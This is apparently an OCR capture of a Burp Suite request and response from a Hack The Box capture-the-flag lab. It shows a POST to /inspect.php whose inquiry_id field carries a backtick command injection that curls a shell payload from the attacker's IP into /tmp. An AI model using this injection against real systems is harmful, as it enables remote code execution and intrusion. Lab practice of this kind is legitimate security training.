 Request
Pretty Raw Hex \n
1 POST /inspect.php HTTP/1.1
2 Host: staff-review-panel.mailroom.htb
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://staff-review-panel.mailroom.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
0 Referer:
http://staff-review-panel.mailroom.htb/inspect.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=57f7f6ed19286fb82f00f8bcddc93b44
4 Connection: close
5
6 inquiry_id=`curl 10.10.14.4:7777/shell -o /tmp/shell`
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Apr 2023 04:19:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Content-Length: 4929
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17
18 <head>
19 <meta charset="utf-8" />
20 <meta name="viewport" content="width=device-width
initial-scale=1, shrink-to-fit=no" />
21 <meta name="description" content="" />
22 <meta name="author" content="" />
23 <title>
Inquiry Review Panel
</title>
24 <!-- Favicon-->
25 <link rel="icon" type="image/x-icon" href="